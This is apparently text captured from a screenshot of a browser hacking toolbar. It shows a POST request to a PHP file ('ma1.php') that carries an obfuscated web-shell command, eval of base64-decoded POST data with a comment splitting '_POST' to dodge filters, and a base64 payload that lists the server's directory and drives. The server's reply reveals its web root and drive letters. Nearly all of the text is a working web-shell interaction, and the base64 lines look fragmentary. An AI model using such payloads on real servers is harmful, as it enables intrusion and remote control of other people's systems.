 Load URL
web/ma1.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
yu=@eval(base64_decode(${_P/**/.O.S.T}[z0]));&
z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOz
1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7ZWNobyAkRC4iXHQiO2lmKHN1YnN0cigkRCwwLDEpIT0iLyIpe2ZvcmVhY2gocmFuZ2UoIkEiLC
gYXMgJEwpaWYoaXNfZGlyKCRMLiI6IikpZWNobygkTC4iOiIpO307ZWNobygifDwtIik7ZGllKCk7
->|D:/ApmServ/www/htdocs C:D:E:F:G:|<-